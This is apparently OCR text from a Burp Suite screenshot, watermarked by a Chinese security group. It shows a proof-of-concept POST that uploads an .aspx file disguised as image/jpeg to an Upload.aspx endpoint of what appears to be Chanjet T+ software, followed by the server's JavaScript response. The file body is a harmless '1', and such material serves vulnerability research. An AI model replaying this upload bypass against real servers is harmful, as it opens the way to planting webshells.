 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
39%
CPU 58℃
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.1.77:8080
Request
Pretty Raw Hex \n ≡
1 POST /tplus/SM/SetupAccount/Upload.aspx HTTP/1.1
2 Host: 192.168.1.77:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: ASP.NET_SessionId=gvigofzulthd2vli2q5zndtf; Hm_lvt_fd4ca40261bc424e2d120b806d985a14=
1662302093; Hm_lpvt_fd4ca40261bc424e2d120b806d985a14=1662302093
9 Connection: close
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywwk2ReqGTj7lNYlt
11 Content-Length: 182
12
13 ------WebKitFormBoundarywwk2ReqGTj7lNYlt
14 Content-Disposition: form-data; name="File1";filename="11.aspx"
15 Content-Type: image/jpeg
16
17 1
18 ------WebKitFormBoundarywwk2ReqGTj7lNYlt--
19
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n ≡
英
58 }
59
60 function windowclose(p, path1) {
61 var tmp = path1 + '/Default.aspx';
62 var tmp1 = path1 + '/Admin.aspx';
63 if (p.top) {
64 locationPath = p.top.location.pathname;
65 // if(locationPath.toLowerCase()==tmp.toLowerCase() )
66 if (locationPath.toLowerCase() == tmp.toLowerCase() || locationPath.toLow
67 // p.close();
68 p.self.parent.location.href = path1 + '/login.html';
69 }
70 else {
71 var temp = p;
72 p = p.window.dialogArguments;
73 temp.close();
74 if (p) {
windowclose(p, path1);
}
75 }
76 }
77 }
78 };
alert('没有登录，请登录。');
tickOut();
</script>
Z2O安全攻防
Search...